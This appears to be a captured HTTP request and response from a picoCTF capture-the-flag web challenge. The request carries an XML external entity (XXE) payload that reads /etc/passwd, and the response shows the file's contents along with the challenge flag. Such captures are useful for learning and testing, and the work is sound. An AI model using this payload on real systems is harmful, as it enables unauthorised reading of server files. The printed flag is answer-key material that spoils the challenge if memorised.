 Request
Pretty Raw Hex \n
6 Accept: */*
7 Origin: http://saturn.picoctf.net:49787
8 Referer: http://saturn.picoctf.net:49787/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE data [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
18 <ID>
&xxe;
</ID>
19 </data>
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
29
Search 0 highlights